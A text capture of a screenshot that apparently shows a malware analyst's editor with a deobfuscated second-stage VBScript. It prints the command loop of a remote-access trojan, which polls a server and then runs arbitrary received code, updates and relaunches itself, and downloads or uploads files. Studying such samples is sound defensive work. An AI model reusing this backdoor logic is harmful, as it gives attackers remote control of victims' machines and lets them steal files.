 ~/vbe/cleaned_second_stage.vbs - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs untitled second_stage.vbs cleaned_second_stage.vbs decode-vbe.py
44 response = ""
45 response = post ("is-ready","")
46 cmd = split (response,spliter)
47 Select Case cmd (0)
48 Case "excecute"
49 param = cmd (1)
50 execute param
51 Case "update"
52 param = cmd (1)
53 oneonce.close
54 Set oneonce = filesystemobj.opentextfile (installdir & installname ,2, fa
55 oneonce.write param
56 oneonce.close
57 shellobj.run "wscript.exe //B " & chr(34) & installdir &
58 wscript.quit
59 Case "uninstall"
60 uninstall
61 Case "send"
62 download cmd (1),cmd (2)
63 Case "site-send"
64 sitedownloader cmd (1),cmd (2)
65 Case "recv"
66 param = cmd (1)
67 upload (param)
Line 48, Column 17 Spaces: 4 VBScript